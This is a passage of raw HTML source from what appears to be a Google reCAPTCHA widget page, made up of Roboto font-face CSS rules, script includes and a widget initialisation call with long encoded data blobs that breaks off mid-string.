  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dwtibuXaMRaQZeGZ2CIPTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dwtibuXaMRaQZeGZ2CIPTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dwtibuXaMRaQZeGZ2CIPTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bIMKgVwlrScObw50Ywr/DkW9hUsKVDi5Gw5vDvsKTwoXDq8KkwqjCs8Kww70VEsKiwoNPwqzCtsKHIWsRw5DDo8KnwrvCq8KDf8KXw6UxOE5ow44FwrpeAFZgw6wCAcKTwqsxIAPDqwlGVXbCsMKtw5bDjsOhw7hfP0rCvBXCuB/DmsODIRLCjh7Ct8KZw5VawqfDocKaRsKXwo0FAwZGwqPDj8KJXxh5L8Okf8OtK2vCvcOEwpFGKMOiFhMMw6rCrsOUX8ODw5LCkWnCv0sQbjArQ2rDisKPwrrCol8QbsOxAcOew5bDvMOPI8OPw5w9LsO1wqclwo16wrfCvMKpAMKVwonDj8KMLMObw5/DvMOcw4fDukHDtTdqw4hgNcKPwqXCjsKRbMKAw63Du8OyBBwgw6/DjsOTF8KnQcKKwqwDcMOdBMKew5tqbcKWeRpBwpbCrcO/[base64]/[base64]/DqMK/woXCkcOlIjjCvMKDw5TDpGYFwp/CsWHDn8OLa8KHwrLCs8K6Zz/DlEPCucKyP8KMwrzCqGhSw6LCs8Ozw7NrD8KED1/CusKCRUN7w77CvgZISsOKwoFWR8Kkw6ZYwqQ9w5YSwrgnasKvw4HCgsKPwrrDk8KfME3DjHbDjUHClQVRwqDCgxM6acKGw5t6bcKANz8pMy5SBMOawqLDmsK2w7bCpcKwWsOTP30xC8KGeHsxwr/DnsOcw7nCqsOnw7w4w5pfJsOswpfDjgnDt3cQw7F3w61RwqvCgX8eAUJRwp5Vw4vCgcKEZXAmaMO2w78qBGBTwq9hw5UwM0k2wo7CtE/[base64]/w7c9R8KnQxUid8O9w6XCvCHDocKDXMOsw5/DhcK3wrMPZB3ChW7DmiY5w45VwqrDvsKxw4HCu8KGworDqQFGdMKCT3wCVmjDjFYIw4LDs3/[base64]/Cv8OvT8Opw7XDj8OKVhNqw7slw7sTN8OXBy4/wpNYwp3CmsOOeSNpIcOVwqvCtsOJwrXDnikWHsOgMcK/Al0BDDjCjUY7wq7Do8OhwrLDn8KXw7bDpsOpwqI9wqnCsR88wrl/NSJtGsK6w6HDlH/CpALCvHJ6w77CgsKMLULCmnltKn3Dq0fCm2ldwp9Iwp/CnsK7w5vDkg7Dg8KqwrbDqcOAw7McasKhOcOGAB9JOXIYacO/w49YwrxbwphIw4wWw7dBw5A6w7TClMO+OClVwqF2Ph7Co8OdRMKEw7vCh8KtNMOcGz/DomHCjcK9TAvCnsKnwr/CisOtYsOELsOWPcK+YSXDsMONDjlowo9nPcKQw7EzwoXDtcKDbhdVwrtibsKneMKfKDvDqDXDjMOyPsOYX8KsUsK+QFd0w4YQw5gJw4JTVMOfw5fCnGfDoMO/w7bCvcKew5zCuMKsw6XCksO+w5nDuz9EeE5icsKLwrsSSFbCjRLDsQTCpcKzKcKgw5skdcKHHMKjeMK0VktDB8OyNHFYPz7Cmw3DhxBABcOaw4DDs8Obw4MWPFLDgHArwobDoj/[base64]/[base64]/CoC01wovCsT/Dmh7Dp8OQTQIkwrPCuQXDliXDq8K/TjJqVcK7w7ROGxTDlsKmwozCi8KSaMO4wp8xazUCSSDChAXCgcKgP8ONaW7CkHNII8KlwotBw5BRwpzCkcOowpHCjcK8AsOFQAjDn8OqwrjCqx1FwqwxVcKxw5gMVcOBAg3DskjCgXBaLMK7biHDr8Kxwq/CqWvDvyXCh8KPbkd8wrzClAzChHLCqhMyBsKZRsO4CQTDoMKgwoLDhsK/Yy7CtXIoJ8KQFcOjwqZXw57CvsKFHsKTw6nCnS3Cmx3CtkwIXcKwazwjw7jCmwVOQMO2wqDCgE3Dsywiw7N6wrokMEzCrX3DhkHDvw/DsF/DjmPDtMOzwoIxwrJfw5nDkk5KwrtCwoLCtX/CvMODw5HDnsO0a8OYwqInJhN0wqjCs8OAw55zw7zCisKQNwbDiyLDhhHCjsOaecOjw4V4wqpRwr9qw6Nbw4QJw4vCp8KkbMK+wr3DqcK8VMKaQsO4KcOcCMKkw73DjVlJw7kawoN7w5/DqXvDuBzCsyHDrlLDsgzCrh8fXGINwqvCogzDvMKADyosKQLDsMKDGCPDsmTCgBDCusOLw4nDtcKSckjDihY/[base64]/[base64]/[base64]/Cv8OZRsKew7DDhFseeRFFaMOKWhBMV8OORMOSVUkowpTCj8OQMcKXQ2djwq/DtGFTwqZDLsKiwp/[base64]/DkQ5cwofCvns+wq7Dh1F7IMOCwph6w4PDkHbDmGMWwr/[base64]/CgAbDhjQAw67DkMKXw4liw6tsQ2LCm8KJw4vDt8OFQcO4IMOawr1Pw4swcAXDlcKfwpzCuDRQWUrCvsO6ccKgw75zwoPCoE9bNMOoPMKfTmbCrGFTGkLDpHPDo8Kgw4YZTMOuQsOnwpo5KsKGIcK+w7rCt0nDksORw4g0P8OODzZtAcKww7vDpMODw7bCggBPw6B/w47CmkAAaxBzw5PDgRHCnGs7UhY8KhlFw7DDvhhdK1FfSMO8wrsSwr3CkMKJWMOawoMbZ8KrAMKmSnVIw77DvzXDvMKLwojColTCvUjDhCxIOh0wOFMiWsKYwoBEwqliFj4Pw5rCoxJBw6/Cn19qwo0HB0jClGgFw5rDlMKXw7FvAUnCrWTDq8KmS8KpwrbCnDo+J8Kjw6PDrMKxD1smwpPCpcO1R8OSwo7Duw/Don88XsKJwpHDssOVI8KAwoNzwoYwM1fDtcKZMz8/IkXCqwfDlsKZw5jDmsK+wr/CmcOGUsK3wpPDqyLDnQbDr2w8worCssKraMKCUsONN0EQwqQTwoEMTRTDpDl3w6rCigTDnWoowoTDjzLDgFpGw47DhXkcw5hLw63DvjLDrjg/w7bCs0hJTVxdY2TDox85OMOPD0DCgcOmGMO3woQgTsKWwrDDlMOPw7HCqxvCm20JPTJKOHcjwrrDgDVYXTXCumxCwpPCk8Onw4p1EsOgwrfDjUcoI8OsECjCi2jCvV8VwrPCm8K5Lz5Xw4DDlR3CocOVMcKzw5EVwp0/w60cFcOdQcK6w7LDlMK+DDJdw4nDh8ONw5pOcMKgw4/Clw3DgsO2w7wIw6rDhMKDwrfDv8KMw4bDhMK5w6dyw4vDq8K+PztgdcK7w6TDkcOOwopWIz81w7h+bHjDoh7Cv8KHwovCpsO2b8KtQCfDn28hwr4nw7ZSwqvCvT7CrMOdby/Dq2jDuMKwwq3DjgvDi2PCjsOHwqRiFB/CuikcwrFKw61Uw4tdDMOxLBxJw5XCksKQwr/CkiLCkB/DpGfCjD7CnhB4VcOmMFtQCcOGwqLDkw82w67CrhjDj8OUCsOkFAbDp8Kuw43DpBbCkhx9w5nDjjlSVVlMw7xlAsO2RcK/[base64]/Dpx8BwptiQ8K7VMOKwpXCt8KswrnDjHXCmcO/NcKQNsKJwrzDuFhfc2R/Q8OMXsK3HsOrwoXCu8OSw5Mmw49gw6HCtVgBwrPCoGPDjz/CtFvCp0ILw4zDncOIHcKWwodJRyI8wofCqsOyKhfCv2JLwqs+w7h7LsKxVkwJFsKzaXjDkDUmw60nwpDCu8OEY8KjKcOawpR5w6zDs8KKYMKvS8K9TMK4F1clwprCg8KBJR3CpB/[base64]/w4PDrsOrF1bDtX3DuMOywqjCuMKCf8KCw4vClAHCm8KDw4FKwoMmOTjDhj01w6Z8w4RIZB1SwqLCgsO2JMKbXAnCh18gw5/[base64]/[base64]/T8KpeMKidV3DuMOFE0I8w54gwojCs8KUVnHCi8OnRcK2bsO8UMKqZMOkMMKcwojChxoEwo1aJsKra8K/w4t3w6t+RMKiWsKuc8OcBMKgw4N6JW/CnQbDgsKnwp3CsMOObMKLw7zDtcKhw5VVCMKTJMOPw70Awoksw4RQw6wlw5PDicO2w4PDm0JMR8KtC8KCw5wIwq7CncK/[base64]/[base64]/DggnCmcKhw58Tw7/DsQXDiQFsaWbDl07Co1soMmXDoy3CisK/w5jCg8KKw7s8RsO4asOiw4/DnQTCjlTChBjDoRnDv3LCmMOyw7lrwqltw7ZVYynCkMOawpbDucKqw77CmlfDq8Kmw5ISFSltwpgJwoEzWADCqsO2wqgtw7VWKBHDp8KDTsK4Tn48wqhZFXLChcKPwqfDrMObSF/Cgx7CusOUVcKDCcKDw6fCrMKqUm5iwrrCpMKVMcOMFAzCvCfCncOAwrsXJkfDhiHCgsOSw5/[base64]/DuMOhCsKMRcKkw6TDhRUvdsKRwobChsOcDcOEwr8Sw7DClhQCw7sYdMOgwoHCk8O2SsOeRX/[base64]/Cm8O8EmLCl8OQwo/[base64]/[base64]/DjENEwqrDpMOULl1EwrTCnsKVX8KawooLJ098w5cdwr/DilU1wojCnAhEXjvDuQ/[base64]/DmsKnwqYMVBkUe1o3wpVEw7Ykw7IYw4ZKbnpXLzfCjAkRw5lTwokpwqPCt8OBwrbCoizCi8OkSxnDqDrChsOOwpxOw5BOcBbCiMO/[base64]/CvkhNw6TCr8K/wqFIcU0eIMOfFFHCtcOawojDtmV1V8OMSy7DsktEw4fCsMOAcgLDh2NEw5DCuAXCnzZ1JUrCrjUKGA0nN8KQw6bDoBTCiMKYWk5bwoF/[base64]/CnXkiwr3Ch8OMwrbDssOhw6LDri/ClALCqsO7wpo1wqTDgcOeel9gcsKrw7vDjHDDtzjCsR/CqsOpNDhBXmEgRWtmwq0JwoJ/[base64]/CgsOhRsKXUMOYwrXDu8KmAFx/[base64]/Cr1DCqn1SNiHDm8K5w7wowpHDpGjCjcKGecKoGcKawrfDtcOvw7AkwpvCoBrCm8K0w5jCpFjCmcOrKMOeS8OJYE3Dt8KwasK1ZU50wpMdw57Dmn7CjsOAw4xOwpQwc0trw7/DiMO+w4zDusOXwr3CjcKgw45gw5tQN8K9E8ODw5HDo8KTw7XDuMKhwqUpw5bDoAdRZW8EGsOGw4coworCnHjDuSLDi8OSwo/DtTrCm8OewpZSwpvCg3fDiDpIwqJpNMO4acK9IGHDksKMwoEMO8KnWTsgTMKgw4lkw6/[base64]/DigUtw5jCgzFQa8